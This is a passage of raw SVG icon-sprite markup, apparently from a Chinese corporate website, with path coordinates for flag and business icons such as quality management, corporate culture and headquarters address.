0.11377778-5.46133333-1.59288889-5.46133333-3.86844444-0.11377778-7.96444445-4.66488889-11.60533333-11.37777778-13.8808889-1.70666667-0.56888889-4.096-2.16177778-3.18577778-4.20977777 1.024-2.61688889 3.29955555-0.45511111 5.00622222-0.11377778 3.98222222 0.56888889 7.62311111-0.34133333 11.49155556-1.13777778 3.41333333-0.79644445 7.05422222-0.45511111 7.73688888 4.77866667z m0 0" fill="#AE2217" ></path><path d="M588.68622222 620.43022222c0.11377778 0.34133333 0.22755555 0.68266667 0.34133333 1.13777778-0.91022222 9.44355555-3.86844445 10.80888889-13.312 5.80266667l0.11377778 0.11377778v-5.91644445l-0.11377778 0.11377778c4.096-3.98222222 8.192-6.144 12.97066667-1.25155556z m0 0" fill="#368F53" ></path><path d="M465.12355555 509.72444445c1.59288889 2.95822222 3.41333333 5.57511111 3.52711112 9.216 0.22755555 4.89244445-1.47911111 7.28177778-6.37155556 7.05422222-7.73688889-1.59288889-3.86844445-7.62311111-4.20977778-11.71911112-0.34133333-4.89244445 3.52711111-4.77866667 7.05422222-4.5511111z m0 0" fill="#183B9F" ></path><path d="M490.26844445 525.99466667l-5.46133334-0.45511112c-0.11377778-2.84444445-0.45511111-5.80266667-0.45511111-8.6471111-0.11377778-3.18577778 0.68266667-5.91644445 4.55111111-6.144 3.41333333-0.22755555 6.144 1.82044445 6.25777778 4.77866666 0.22755555 3.86844445 0.91022222 8.87466667-4.89244444 10.46755556z m0 0" fill="#0C34AB" ></path><path d="M491.63377778 498.91555555c-3.072 0-3.86844445-2.27555555-3.98222223-4.32355555-0.11377778-2.27555555-0.11377778-5.46133333 2.73066667-5.91644445 3.18577778-0.56888889 4.66488889 2.048 5.12 5.00622223 0.56888889 2.95822222-1.47911111 4.20977778-3.86844444 5.23377777z m0 0" fill="#9F8D00" ></path><path d="M459.09333333 487.87911111c2.61688889 0.79644445 4.096 2.27555555 4.43733334 4.66488889 0.34133333 2.16177778 0.56888889 4.66488889-2.50311112 5.00622222-2.61688889 0.34133333-3.18577778-1.70666667-3.18577777-3.75466667 0-1.93422222-0.34133333-4.20977778 1.25155555-5.91644444z m0 0" fill="#A18F00" ></path><path d="M475.36355555 491.63377778c1.70666667 0 2.95822222 0.68266667 2.95822223 2.38933333 0 1.93422222-0.56888889 4.20977778-2.84444445 4.20977778-1.82044445 0-2.38933333-2.16177778-2.61688888-3.75466667-0.34133333-1.70666667 0.68266667-2.73066667 2.5031111-2.84444444z m0 0" fill="#AD9900" ></path><path d="M541.01333333 550.79822222c1.13777778 0.91022222 2.27555555 1.59288889 2.84444445 2.50311111 1.59288889 3.18577778 5.12 7.73688889 4.096 9.44355556-1.70666667 2.95822222-3.98222222 5.46133333-4.66488889 8.98844444-0.11377778 0.56888889-2.16177778 1.25155555-3.18577778 1.024-5.80266667-1.25155555-5.46133333-7.39555555-6.25777778-10.92266666-0.91022222-3.52711111 3.29955555-7.96444445 7.168-11.03644445z m0 0" fill="#918D1A" ></path><path d="M530.31822222 569.79911111c2.95822222 1.93422222 3.52711111 6.25777778 5.23377778 9.10222222 2.50311111 4.32355555-2.61688889 8.41955555-4.77866667 12.40177778-0.91022222 1.82044445-4.89244445 0.56888889-5.34755555-1.47911111-0.91022222-4.096-6.48533333-8.64711111-0.34133333-12.74311111 1.82044445-1.25155555 1.82044445-2.73066667 2.048-4.32355556 0.22755555-1.36533333 0.56888889-2.73066667 3.18577777-2.95822222z m0 0" fill="#898314" ></path><path d="M525.53955555 546.92977778c0 8.41955555-0.11377778 20.13866667-6.48533333 19.68355555-3.18577778-0.22755555-2.73066667-3.86844445-4.096-5.00622222-8.07822222-6.82666667 6.59911111-20.93511111 10.58133333-14.67733333" fill="#657234" ></path><path d="M540.78577778 684.032c-2.16177778 2.84444445-12.17422222 2.50311111-18.65955556 1.70666667-3.75466667-0.45511111-4.66488889-8.53333333-1.024-9.78488889 8.87466667-2.84444445 8.87466667-2.84444445 18.88711111-1.70666667 1.25155555 4.096 3.072 5.91644445 0.79644445 9.78488889z m0 0" fill="#D6B37C" ></path><path d="M527.58755555 685.16977778c-0.79644445-4.096-0.79644445-8.192 1.024-12.06044445 2.50311111-0.68266667 2.95822222 1.70666667 4.20977778 2.84444445 2.84444445 3.75466667 1.25155555 7.62311111 0.45511112 11.49155555l-4.6648889 0.22755556-1.024-2.50311111z m0 0" fill="#822C24" ></path><path d="M593.57866667 503.58044445c2.50311111-1.82044445 2.61688889-5.12 4.32355555-7.50933334 5.12-1.59288889 5.12-5.34755555 3.98222223-9.32977778-0.79644445-2.61688889-1.47911111-5.23377778-0.22755556-7.85066666 1.13777778-2.38933333 3.29955555-3.98222222 6.03022222-3.18577778 3.072 0.91022222 1.93422222 3.29955555 1.47911111 5.46133333-1.47911111 7.28177778-0.91022222 14.44977778 0.45511111 21.84533333 2.27555555 12.85688889 0.68266667 14.336-11.49155555 12.288-2.048-3.75466667-3.98222222-7.39555555-4.55111111-11.7191111z m0 0" fill="#D7D4D5" ></path><path d="M581.17688889 399.47377778c-0.68266667 0-1.47911111-0.11377778-2.16177778-0.11377778-3.75466667 0.11377778-7.168-0.34133333-6.48533333-5.34755555 0.45511111-3.18577778 3.18577778-4.32355555 5.34755555-3.072 2.95822222 1.59288889 8.07822222 2.95822222 4.55111112 8.41955555-0.45511111 0-0.91022222 0.11377778-1.25155556 0.11377778z m0 0" fill="#B08D03" ></path><path d="M524.288 394.35377778c0.11377778-0.91022222 0.11377778-1.82044445 0.11377778-2.73066667 2.048 0 4.096-2.50311111 6.03022222-0.11377778 0.91022222 1.13777778 0.79644445 2.27555555-0.22755555 3.18577778-2.048 2.16177778-3.98222222 0.79644445-5.91644445-0.34133333z m0 0" fill="#A91718" ></path></symbol><symbol id="icon-eluosi" viewBox="0 0 1544 1024"><path d="M10.052 1017.718H1529.09V7.538H10.052v1010.18z m1521.55 2.513v-3.77 3.77zM3.77 1024V0h1531.603v1022.744H3.769z" fill="#353636" ></path><path d="M6.282 680.991h1525.32v339.24H6.282z" fill="#E51F1F" ></path><path d="M6.282 343.009h1525.32v339.239H6.282z" fill="#232B8C" ></path><path d="M6.282 3.77h1525.32v339.239H6.282z" fill="#FFFFFF" ></path></symbol><symbol id="icon-deguo" viewBox="0 0 1577 1024"><path d="M10.376 682.247h1536.63V1024H10.376V682.247z" fill="#FBDA00" ></path><path d="M10.376 341.753h1536.63v341.753H10.376V341.753z" fill="#DE3A37" ></path><path d="M10.25 0h1536.504v341.753H10.25V0z" fill="#221714" ></path></symbol><symbol id="icon-chengxin" viewBox="0 0 1039 1024"><path d="M90.205465 842.34473c0.030699-0.699941 0.071631-1.396813 0.106424-2.095731C90.24128 840.937684 90.205465 841.637626 90.205465 842.34473z"  ></path><path d="M1011.480872 794.529725 832.984548 475.506854c12.262278-35.155684 18.947538-72.977082 18.947538-112.329345C851.932086 174.804235 699.243545 22.116717 510.871293 22.116717S169.809477 174.804235 169.809477 363.17751c0 39.352263 6.684236 77.148078 18.947538 112.329345L10.261715 794.529725c-25.708522 45.961798-1.432629 67.473741 18.394952 65.161069 19.85214-2.312672 171.584913-41.212634 171.584913-41.212634s40.433898 136.052652 56.039317 168.56923c9.097192 19.72832 41.137932 25.306362 65.161069-18.394952L470.713688 701.875488c13.167904 1.557472 26.587542 2.362814 40.157605 2.362814 13.594623 0 26.989701-0.804319 40.156582-2.362814l149.271722 266.776949c23.998577 43.701315 56.062853 38.123272 65.161069 18.394952 15.629979-32.516578 56.013735-168.56923 56.013735-168.56923s151.759379 38.900985 171.585937 41.212634C1012.93806 862.002442 1037.18837 840.491523 1011.480872 794.529725zM285.481963 934.827051l-55.988152-168.594813L57.906851 807.470455l155.352207-277.634228c44.202735 78.80788 118.813013 138.239458 207.949122 162.464185L285.481963 934.827051zM525.371542 656.013975c-4.799306 0.227174-9.650801 0.352017-14.500249 0.352017-4.876054 0-9.699919-0.124843-14.499226-0.352017-17.439184-0.854461-34.452673-3.216251-50.988278-6.985088-91.824335-20.958334-167.238932-85.014232-203.827245-169.776731-8.696056-20.179598-15.204283-41.540092-19.224854-63.72844-3.065825-16.987906-4.64888-34.502815-4.64888-52.345182 0-161.937183 131.252323-293.215088 293.189506-293.215088 161.936159 0 293.214065 131.277906 293.214065 293.215088 0 17.866926-1.608637 35.357276-4.674463 52.345182-4.021593 22.213931-10.528797 43.548842-19.22383 63.72844-36.589336 84.762499-112.003933 148.818397-203.829292 169.776731C559.824215 652.797723 542.810726 655.159514 525.371542 656.013975zM792.249799 766.232239l-55.990199 168.594813L600.558965 692.300412c89.109504-24.224728 163.719782-83.656305 207.92354-162.464185L963.834712 807.470455 792.249799 766.232239z"  ></path><path d="M510.87027 120.652917c-133.941572 0-242.523569 108.580974-242.523569 242.523569s108.580974 242.523569 242.523569 242.523569c133.943618 0 242.523569-108.580974 242.523569-242.523569S644.812865 120.652917 510.87027 120.652917zM510.87027 557.604664c-107.379613 0-194.428178-87.048565-194.428178-194.428178s87.048565-194.428178 194.428178-194.428178c107.380636 0 194.428178 87.048565 194.428178 194.428178S618.249883 557.604664 510.87027 557.604664z"  ></path><path d="M432.726515 393.881812c0 14.364149 1.025353 28.820396 3.078105 43.370787-13.990642 13.804401-27.981285 29.380144-41.971927 46.728254l-19.027355-27.14115c5.408173-6.15621 8.206916-14.08274 8.394181-23.783683l0-82.264609-17.907858 0 0-36.935214 51.205219 0 0 99.05297C421.719834 406.567739 427.130054 400.226311 432.726515 393.881812zM401.387763 231.312226c11.192923 14.550391 22.571065 30.592762 34.136471 48.127114-11.939937 7.649214-22.384823 14.364149-31.338752 20.146852-9.887184-16.788361-20.426215-33.483602-31.618115-50.085722L401.387763 231.312226zM534.017456 414.867776c-1.493004 28.16855-12.311397 43.090401-32.458249 44.769646-10.073426 0.559748-17.721617 0.653893-22.944572 0.279363-1.119497-9.885138-2.426259-19.212574-3.917216-27.981285-5.969968 28.728298-16.228613 53.815673-30.779004 75.269287-10.82044-9.327436-20.799722-17.256012-29.939893-23.783683 21.825075-27.607778 32.643468-65.75561 32.458249-114.442472l0-95.974865 99.612719 0c-0.188288-13.990642-0.188288-28.726252 0-44.209898l36.654828 0c-0.373507 15.669888-0.559748 30.407544-0.559748 44.209898l26.302039 0c-6.343475-5.967922-14.364149-13.242606-24.064069-21.825075l19.866467-20.146852c12.311397 9.700943 23.410176 18.935258 33.29736 27.700899l-14.270005 14.270005 17.907858 0 0 34.69622-58.760289 0c0.37146 29.288047 1.585101 54.562686 3.637854 75.829036 9.140171-16.228613 16.694217-33.483602 22.664186-51.764967l31.05939 13.151531c-13.059434 32.645514-28.354791 61.838394-45.889143 87.580684 1.679245 6.529717 3.637854 12.219299 5.875824 17.068747 2.610454 6.15621 5.967922 9.700943 10.073426 10.633175 3.917216 0 6.435573-2.238994 7.55507-6.715959 1.864464-9.699919 3.170203-22.10546 3.917216-37.214577 6.341429 3.730974 13.896498 7.649214 22.664186 11.751648-1.866511 19.21462-4.665253 36.935214-8.394181 53.163827-5.223978 16.414855-13.430894 24.623817-24.623817 24.623817-17.34811 0-31.712259-13.059434-43.090401-39.173185-12.499685 14.362102-25.930579 27.513634-40.292682 39.45357-7.274684-8.207939-15.763009-16.788361-25.462928-25.742291 20.705578-16.041348 38.893822-33.668821 54.562686-52.884464-5.036713-27.421536-8.302083-67.340711-9.79304-119.758548l-66.034972 0 0 29.659507 55.122435 0C535.787776 355.456664 535.136953 381.291053 534.017456 414.867776zM476.096279 424.381453c4.848425 0.559748 10.073426 0.839111 15.669888 0.839111 7.087419 0 10.633175-3.823072 10.633175-11.472286 0.74599-15.110139 1.119497-29.751604 1.119497-43.930535l-22.664186 0C480.665341 389.219629 479.08024 407.40685 476.096279 424.381453z"  ></path></symbol><symbol id="icon-zhiliangguanli" viewBox="0 0 1024 1024"><path d="M861.090909 230.4l-337.454545-162.909091c-6.981818-4.654545-16.290909-4.654545-23.272728 0L162.909091 230.4c-9.309091 4.654545-16.290909 13.963636-16.290909 25.6v139.636364c0 225.745455 123.345455 432.872727 318.836363 542.254545l32.581819 18.618182c4.654545 2.327273 9.309091 2.327273 13.963636 2.327273s9.309091 0 13.963636-2.327273l32.581819-18.618182c197.818182-109.381818 318.836364-316.509091 318.836363-542.254545v-139.636364c0-11.636364-6.981818-20.945455-16.290909-25.6zM821.527273 395.636364c0 204.8-111.709091 393.309091-290.909091 491.054545l-18.618182 11.636364-18.618182-9.309091C314.181818 788.945455 202.472727 600.436364 202.472727 395.636364v-123.345455L512 123.345455l309.527273 148.945454V395.636364z" fill="#2A2E38" ></path><path d="M321.163636 488.727273c0 104.727273 86.109091 190.836364 190.836364 190.836363 39.563636 0 76.8-11.636364 107.054545-32.581818l25.6 25.6c4.654545 4.654545 11.636364 9.309091 18.618182 9.309091s13.963636-2.327273 18.618182-9.309091c11.636364-11.636364 11.636364-27.927273 0-39.563636l-23.272727-23.272727c25.6-32.581818 41.890909-74.472727 41.890909-121.018182 0-104.727273-86.109091-190.836364-190.836364-190.836364s-188.509091 86.109091-188.509091 190.836364z m325.818182 0c0 30.254545-9.309091 58.181818-27.927273 81.454545l-6.981818-6.981818c-11.636364-11.636364-27.927273-11.636364-39.563636 0s-11.636364 27.927273 0 39.563636l4.654545 4.654546c-18.618182 9.309091-41.890909 16.290909-65.163636 16.290909-74.472727 0-134.981818-60.509091-134.981818-134.981818s60.509091-134.981818 134.981818-134.981818 134.981818 60.509091 134.981818 134.981818z" fill="#2A2E38" ></path></symbol><symbol id="icon-douyin" viewBox="0 0 1024 1024"><path d="M937.4 423.9c-84 0-165.7-27.3-232.9-77.8v352.3c0 179.9-138.6 325.6-309.6 325.6S85.3 878.3 85.3 698.4c0-179.9 138.6-325.6 309.6-325.6 17.1 0 33.7 1.5 49.9 4.3v186.6c-15.5-6.1-32-9.2-48.6-9.2-76.3 0-138.2 65-138.2 145.3 0 80.2 61.9 145.3 138.2 145.3 76.2 0 138.1-65.1 138.1-145.3V0H707c0 134.5 103.7 243.5 231.6 243.5v180.3l-1.2 0.1"  ></path></symbol><symbol id="icon-jisuan" viewBox="0 0 1024 1024"><path d="M782.4 98.2H243.6C163.3 98.2 98 163.6 98 243.9v538.7c0 80.3 65.3 145.6 145.6 145.6h538.7c80.3 0 145.6-65.3 145.6-145.6V243.9c0.1-80.3-65.2-145.7-145.5-145.7zM441.6 699.1c12.8 12.8 12.8 33.7 0 46.5-6.4 6.4-14.8 9.6-23.3 9.6s-16.8-3.2-23.3-9.6l-37-37.1-37.1 37.1c-6.4 6.4-14.8 9.6-23.3 9.6s-16.8-3.2-23.3-9.6c-12.8-12.8-12.8-33.7 0-46.5l37.1-37.1-37.1-37.1c-12.8-12.8-12.8-33.7 0-46.5 12.8-12.8 33.7-12.8 46.5 0l37.1 37.1 37.1-37.1c12.8-12.8 33.7-12.8 46.5 0 12.8 12.8 12.8 33.7 0 46.5l-37 37.1 37.1 37.1z m1.7-306.5h-52.5v52.5c0 18.2-14.7 32.9-32.9 32.9S325 463.3 325 445.1v-52.5h-52.5c-18.2 0-32.9-14.7-32.9-32.9s14.7-32.9 32.9-32.9H325v-52.5c0-18.2 14.7-32.9 32.9-32.9s32.9 14.7 32.9 32.9v52.5h52.5c18.2 0 32.9 14.7 32.9 32.9s-14.7 32.9-32.9 32.9z m314 362.3H586.6c-18.2 0-32.9-14.7-32.9-32.9s14.7-32.9 32.9-32.9h170.7c18.2 0 32.9 14.7 32.9 32.9 0 18.1-14.7 32.9-32.9 32.9z m0-108.6H586.6c-18.2 0-32.9-14.7-32.9-32.9s14.7-32.9 32.9-32.9h170.7c18.2 0 32.9 14.7 32.9 32.9s-14.7 32.9-32.9 32.9z m0-253.7H586.6c-18.2 0-32.9-14.7-32.9-32.9s14.7-32.9 32.9-32.9h170.7c18.2 0 32.9 14.7 32.9 32.9s-14.7 32.9-32.9 32.9z"  ></path></symbol><symbol id="icon-chengliyu" viewBox="0 0 1024 1024"><path d="M738.816 589.312V325.632l-204.8-150.016V98.304h182.272V0H508.928v175.104L301.568 333.312v256H46.592V1024h376.32v-166.912c0-49.664 40.96-89.6 91.648-89.6 51.712 0 93.696 40.96 93.696 91.648V1024h369.152v-434.688h-238.592zM517.12 524.288c-50.688 0-91.648-39.936-91.648-89.6s40.96-89.6 91.648-89.6c50.688 0 91.648 39.936 91.648 89.6 0 49.152-40.96 89.6-91.648 89.6z"  ></path></symbol><symbol id="icon-qiyelinian" viewBox="0 0 1024 1024"><path d="M632.650667 881.184a29.642667 29.642667 0 0 1 29.632 29.632 29.642667 29.642667 0 0 1-29.632 29.626667h-11.914667l-13.445333 40.298666a60.565333 60.565333 0 0 1-58.08 42.549334H473.722667c-26.784 0-50.133333-17.066667-58.074667-42.666667l-13.322667-40.181333H390.4a29.642667 29.642667 0 0 1-29.632-29.626667 29.642667 29.642667 0 0 1 29.632-29.632h242.250667z m-77.749334 69.333333H468.032l4.144 12.448c0.24 0.709333 0.832 1.066667 1.546667 1.066667h75.493333c0.709333 0 1.301333-0.357333 1.541333-1.066667l0.234667-0.714666 3.909333-11.733334z m97.781334-154.901333a29.642667 29.642667 0 0 1 29.626666 29.626667 29.642667 29.642667 0 0 1-29.626666 29.632H369.776a29.642667 29.642667 0 0 1-29.626667-29.632 29.642667 29.642667 0 0 1 29.626667-29.626667h282.906667z m-141.04-630.4c84.858667 0 164.389333 34.72 224.24 97.893333 59.376 62.698667 92.085333 145.898667 92.085333 234.314667 0 100.853333-42.784 195.077333-117.450667 258.485333-2.016 1.706667-4.192 3.104-6.474666 4.186667a29.578667 29.578667 0 0 1-24.106667 12.405333H343.114667a29.562667 29.562667 0 0 1-22.389334-10.229333l1.530667 1.226667C283.733333 733.152 251.733333 693.333333 229.813333 648.298667c-22.874667-47.056-34.490667-97.781333-34.490666-150.88 0-88.410667 32.714667-171.610667 92.090666-234.309334C347.253333 199.946667 426.784 165.216 511.642667 165.216z m0.122666 59.376c-141.749333 0-257.066667 122.432-257.066666 272.949333 0 83.952 37.12 164.181333 99.573333 215.701334h127.264v-85.210667L380.8 527.285333c-20.624-20.501333-30.101333-48.826667-26.192-77.626666 3.909333-28.917333 20.858667-53.690667 46.224-67.909334l2.602667-1.546666c28.922667-16.234667 63.173333-15.877333 91.616 0.832 5.925333 3.466667 11.36 7.493333 16.24 12 4.88-4.506667 10.309333-8.533333 16.234666-12 28.565333-16.709333 62.816-17.066667 91.616-0.826667l2.842667 1.541333c25.248 14.218667 42.192 38.874667 46.106667 67.674667 4.026667 28.8-5.573333 57.12-26.08 77.744l-100.736 100.746667v85.328h128.341333c0.810667-0.869333 1.685333-1.701333 2.618667-2.485334 61.397333-52.149333 96.597333-129.898667 96.597333-213.216 0-150.517333-115.322667-272.949333-257.066667-272.949333zM988.8 498.490667a29.642667 29.642667 0 0 1 29.632 29.626666 29.642667 29.642667 0 0 1-29.632 29.632h-73.365333a29.642667 29.642667 0 0 1-29.626667-29.632 29.642667 29.642667 0 0 1 29.626667-29.626666H988.8z m-879.290667 0a29.642667 29.642667 0 0 1 29.632 29.626666 29.642667 29.642667 0 0 1-29.632 29.632H36.149333a29.642667 29.642667 0 0 1-29.632-29.632 29.642667 29.642667 0 0 1 29.632-29.626666h73.36z m338.965334-70.88c-4.741333 0-10.192 1.066667-15.882667 4.266666l-2.608 1.546667c-9.242667 5.093333-15.168 13.984-16.586667 24.293333-1.429333 10.314667 2.010667 20.266667 9.36 27.616l58.901334 58.901334V460.682667c0-16.949333-11.376-25.482667-16.234667-28.325334-3.2-1.898667-9.248-4.746667-16.949333-4.746666z m125.749333 0c-7.706667 0-13.749333 2.848-16.832 4.624-4.858667 2.848-16.234667 11.381333-16.234667 28.330666v83.552L599.941333 485.333333a32.586667 32.586667 0 0 0 9.36-27.733333 32.725333 32.725333 0 0 0-16.469333-24.176l-2.848-1.546667c-5.685333-3.2-11.018667-4.266667-15.76-4.266666z m312.768-272.709334c11.616 11.616 11.498667 30.346667 0 41.957334l-51.909333 51.792a29.509333 29.509333 0 0 1-20.981334 8.650666 29.509333 29.509333 0 0 1-20.976-8.650666c-11.616-11.616-11.493333-30.341333 0-41.952l51.909334-51.797334c11.616-11.610667 30.346667-11.493333 41.957333 0z m-708.976 0l51.786667 51.797334a29.616 29.616 0 0 1 0 41.952 29.509333 29.509333 0 0 1-20.970667 8.650666 29.509333 29.509333 0 0 1-20.981333-8.650666l-51.786667-51.786667a29.616 29.616 0 0 1 0-41.962667 29.616 29.616 0 0 1 41.952 0zM511.52 2.965333a29.642667 29.642667 0 0 1 29.632 29.626667v73.242667A29.642667 29.642667 0 0 1 511.52 135.466667a29.642667 29.642667 0 0 1-29.626667-29.632V32.592A29.642667 29.642667 0 0 1 511.52 2.965333z"  ></path></symbol><symbol id="icon-yewulingyu" viewBox="0 0 1024 1024"><path d="M243.2 364.8l-2.133 300.8 260.266 153.6L765.867 672 768 371.2 505.6 217.6 243.2 364.8z m241.067 401.067L277.333 646.4l2.134-243.2L486.4 512l-2.133 253.867z m243.2-115.2l-206.934 115.2 2.134-256L729.6 405.333l-2.133 245.334zM505.6 480L307.2 375.467l200.533-115.2 198.4 117.333L505.6 480z"  ></path><path d="M665.6 151.467L631.467 204.8l209.066 125.867-4.266 381.866-64 38.4 32 55.467 93.866-55.467L902.4 294.4v-2.133zM170.667 322.133l337.066-189.866 66.134 40.533 32-53.333-96-57.6h-2.134L108.8 283.733l-2.133 277.334h61.866z m330.666 582.4L166.4 708.267l2.133-76.8-61.866-2.134-2.134 115.2L499.2 977.067h2.133L742.4 840.533l2.133-2.133-32-55.467z"  ></path></symbol><symbol id="icon-qiyewenhua" viewBox="0 0 1024 1024"><path d="M489.6 768V188.8s-60.8-51.2-144-51.2-144 44.8-144 44.8V768s60.8-44.8 144-44.8c83.2-3.2 144 44.8 144 44.8zM246.4 208c19.2-9.6 54.4-25.6 96-25.6s76.8 16 96 28.8V688c-25.6-9.6-60.8-16-96-16-38.4 0-70.4 6.4-96 16V208z m579.2 560V182.4S764.8 128 678.4 128c-86.4 0-147.2 48-147.2 48v592s60.8-44.8 147.2-44.8C764.8 720 825.6 768 825.6 768zM582.4 204.8c19.2-9.6 54.4-25.6 99.2-25.6 41.6 0 80 16 99.2 28.8v483.2c-28.8-9.6-60.8-16-99.2-16-38.4 0-70.4 6.4-99.2 16V204.8z"  ></path><path d="M896 259.2c-12.8 0-25.6 9.6-25.6 25.6v537.6H608c-6.4 0-12.8 3.2-16 6.4-3.2 6.4-6.4 12.8-6.4 19.2H448c0-12.8-9.6-25.6-25.6-25.6H153.6V284.8c0-12.8-9.6-25.6-25.6-25.6s-22.4 9.6-22.4 25.6v560c0 12.8 9.6 25.6 25.6 25.6h272c0 12.8 9.6 25.6 25.6 25.6h188.8c6.4 0 12.8-3.2 16-6.4 3.2-6.4 6.4-12.8 6.4-19.2h256c12.8 0 25.6-9.6 25.6-25.6v-560c0-16-12.8-25.6-25.6-25.6z"  ></path></symbol><symbol id="icon-zongbudizhi" viewBox="0 0 1024 1024"><path d="M511.074 846.932c-20.269 0-38.91-9.127-51.123-25.067L257.554 558.07c-3.305-3.783-5.436-7.39-6.795-9.672-36.392-51.015-55.905-111.743-55.905-174.964C195.609 203.452 337.77 65.29 511.745 65.29c174.36 0 316.22 138.228 316.22 308.142-0.738 63.38-20.235 123.614-56.408 174.67-1.695 2.852-3.826 6.36-6.963 9.958L562.197 821.883c-12.214 15.922-30.854 25.05-51.123 25.05zM308.61 512.088a37.916 37.916 0 0 1 2.617 3.037l199.846 260.483L710.92 515.125a24.2 24.2 0 0 1 1.108-1.359l2.08-3.423c0.268-0.411 0.554-0.821 0.84-1.233 28.405-39.764 43.723-86.82 44.294-136.08 0-131.609-111.022-239.016-247.497-239.016-136.256 0-247.58 107.474-248.168 239.57 0 48.657 15.084 95.577 43.624 135.526l2.684 4.237v0.033c-0.067 0-0.67-0.663-1.274-1.292z m404.877 0.05c0 0.008 0 0.017-0.016 0.026 0.016-0.008 0.016-0.018 0.016-0.026z m0.05-0.05c0 0.016-0.016 0.026-0.034 0.042 0.017-0.016 0.034-0.026 0.034-0.042z"  ></path><path d="M907.159 958.709h-0.184l-790.325-4.312a34.346 34.346 0 0 1-29.681-17.382 34.342 34.342 0 0 1 0.235-34.38c0-0.015 67.114-114.226 100.518-171.414 9.547-16.4 30.604-21.912 46.997-12.34s21.912 30.62 12.332 47.004c-18.775 32.156-48.204 82.323-70.385 120.108l670.51 3.657c-23.052-39.513-54.058-92.666-73.891-126.508-9.598-16.376-4.094-37.425 12.282-47.021 16.342-9.598 37.415-4.11 47.012 12.273 34.865 59.497 104.277 178.655 104.277 178.655a34.355 34.355 0 0 1 0.05 34.497 34.368 34.368 0 0 1-29.747 17.163z"  ></path><path d="M511.997 525.653c-80.519 0-146.038-65.511-146.038-146.038s65.52-146.038 146.038-146.038 146.038 65.51 146.038 146.038-65.52 146.038-146.038 146.038z m0-206.172c-33.154 0-60.134 26.98-60.134 60.134s26.98 60.133 60.134 60.133 60.133-26.979 60.133-60.133-26.979-60.134-60.133-60.134z"  ></path></symbol><symbol id="icon-qiyeshiming" viewBox="0 0 1024 1024"><path d="M634.134613 512.438807c0-71.028225-55.977145-128.702091-124.577305-128.702091-68.60016 0-124.577305 57.673866-124.577306 128.702091s55.962519 128.687464 124.577306 128.687464c68.60016 0 124.562679-57.659239 124.562678-128.687464z m-124.577305 78.370929c-41.80368 0-75.884356-35.192321-75.884356-78.370929 0-43.193235 34.080676-78.370929 75.884356-78.370929 41.80368 0 75.884356 35.177694 75.884356 78.370929 0 43.178608-34.080676 78.370929-75.884356 78.370929zM329.310022 487.265912c-13.368986 0-24.324534 11.335847-24.324535 25.158268 0 13.837047 10.955548 25.158268 24.324535 25.158268s24.295281-11.32122 24.29528-25.158268c0-13.82242-10.926294-25.158268-24.29528-25.158268z m-104.070392 25.158268c0 13.837047 10.940921 25.158268 24.309907 25.158268 13.368986 0 24.309907-11.32122 24.309908-25.158268 0-13.82242-10.940921-25.158268-24.309908-25.158268-13.368986 0-24.309907 11.335847-24.309907 25.158268z m-31.067535 0c0-51.106388-40.370243-92.85156-89.823792-92.85156C54.836247 419.57262 14.685407 461.332419 14.685407 512.438807c0 51.106388 40.370243 92.85156 89.838419 92.85156 49.482802 0 89.633642-41.745172 89.633642-92.85156z m-89.633642 42.535025c-22.730202 0-41.160096-19.073477-41.160096-42.520398 0-23.461547 18.488401-42.535025 41.160096-42.535025 22.730202 0 41.160096 19.073477 41.160096 42.535025 0 23.44692-18.678551 42.520398-41.160096 42.520398z m665.114387-17.36213c13.442121 0 24.309907-11.262713 24.309907-25.158268s-10.867787-25.158268-24.309907-25.158268c-13.427494 0-24.309907 11.262713-24.309908 25.158268s10.882413 25.158268 24.309908 25.158268z m-79.745858 0c13.368986 0 24.309907-11.335847 24.309907-25.158268 0-13.837047-10.940921-25.158268-24.309907-25.158268-13.368986 0-24.309907 11.32122-24.309907 25.158268 0 13.82242 10.940921 25.158268 24.309907 25.158268z m224.756942-118.024455c-49.468175 0-89.838418 41.745172-89.838418 92.866187 0 51.106388 40.370243 92.85156 89.838418 92.85156 49.482802 0 89.838418-41.745172 89.838419-92.85156 0-51.121015-40.370243-92.866187-89.838419-92.866187z m0 135.386585c-22.730202 0-41.145469-19.073477-41.145469-42.520398 0-23.461547 18.473774-42.535025 41.145469-42.535025 22.744829 0 41.160096 19.073477 41.160096 42.535025 0 23.44692-18.473774 42.520398-41.160096 42.520398z m-405.091989 118.682665c-13.368986 0-24.309907 11.32122-24.309908 25.158267 0 13.82242 10.940921 25.158268 24.309908 25.158268 13.368986 0 24.309907-11.335847 24.309907-25.158268 0-13.837047-10.940921-25.158268-24.309907-25.158267z m0 82.364072c-13.368986 0-24.309907 11.335847-24.309908 25.158268s10.940921 25.158268 24.309908 25.158267c13.368986 0 24.309907-11.335847 24.309907-25.158267s-10.940921-25.158268-24.309907-25.158268z m0 82.349446c-49.468175 0-89.838418 41.759799-89.838419 92.880814 0 51.106388 40.370243 92.646783 89.838419 92.646783 49.482802 0 89.838418-41.745172 89.838418-92.85156 0-51.121015-40.370243-92.66141-89.838418-92.66141z m0 135.211062c-22.730202 0-41.160096-19.088104-41.160096-42.535025 0-23.461547 18.488401-42.535025 41.160096-42.535025 22.744829 0 41.145469 19.073477 41.145469 42.535025 0 23.44692-18.473774 42.535025-41.145469 42.535025z m0-622.330706c13.368986 0 24.309907-11.335847 24.309907-25.158267s-10.940921-25.158268-24.309907-25.158268c-13.368986 0-24.309907 11.335847-24.309908 25.158268s10.940921 25.158268 24.309908 25.158267z m0-82.378699c13.427494 0 24.309907-11.262713 24.309907-25.158268s-10.882413-25.158268-24.309907-25.158267c-13.442121 0-24.309907 11.262713-24.309908 25.158267s10.867787 25.158268 24.309908 25.158268z m0-82.364073c49.482802 0 89.838418-41.730545 89.838418-92.85156 0-51.121015-40.370243-92.66141-89.838418-92.66141-49.468175 0-89.838418 41.745172-89.838419 92.85156 0 51.121015 40.370243 92.66141 89.838419 92.66141z m0-135.181808c22.744829 0 41.145469 19.05885 41.145469 42.520398s-18.473774 42.535025-41.145469 42.535025c-22.730202 0-41.160096-19.073477-41.160096-42.535025 0-23.461547 18.488401-42.520398 41.160096-42.520398z m-144.616159 575.1297a25.71409 25.71409 0 0 0 0 35.660382 23.768712 23.768712 0 0 0 34.460976 0 25.71409 25.71409 0 0 0 0-35.645755c-9.756142-9.829277-25.158268-9.829277-34.460976 0z m-39.126956 101.071877c13.427494 0 24.309907-11.27734 24.309907-25.172894 0-13.895555-10.882413-25.158268-24.309907-25.158268-13.427494 0-24.309907 11.262713-24.309908 25.158268s10.882413 25.158268 24.309908 25.158268zM159.696492 742.753971c-35.119186 36.230831-35.119186 94.943206 0 131.188664a87.761399 87.761399 0 0 0 